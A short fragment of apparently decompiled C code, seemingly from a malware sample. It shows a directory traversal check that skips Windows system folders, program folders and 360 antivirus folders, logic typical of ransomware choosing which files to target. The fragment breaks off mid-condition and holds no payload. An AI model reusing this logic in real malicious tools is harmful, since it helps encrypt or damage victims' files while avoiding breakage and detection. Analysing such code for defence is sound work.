 if ( FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY )
{
if ( a5
&& !strstr(v15, "windows")
&& !strstr(v16, "python2")
&& !strstr(v16, "python3")
&& !strstr(v16, "microsoft games")
&& !strstr(v16, "boot")
&& !strstr(v16, "i386")
&& !strstr(v16, "intel")
&& !strstr(v16, "dvd maker")
&& !strstr(v16, "recycle")
&& !strstr(v16, "jdk")
&& !strstr(v16, "lib")
&& !strstr(v16, "libs")
&& !strstr(v16, "all users")
&& !strstr(v16, "360rec")
&& !strstr(v16, "360sec")
&& !strstr(v16, "360sand")
&& !strstr(v16, "favorites")
&& !strstr(v16, "common files")
&& !strstr(v16, "internet explorer")
&& !strstr(v16, "msbuild")
&& !strstr(v16, "public")
&& !strstr(v16, "360downloads")
&& !strstr(v16, "windows defen")
&& !strstr(v16, "windows mail")
&& !strstr(v16, "windows media pl")
&& !strstr(v16, "windows nt")
&& !strstr(v16, "windows photo viewer")
&& !strstr(v16, "windows sidebar")
&& !strstr(v16, "default user") )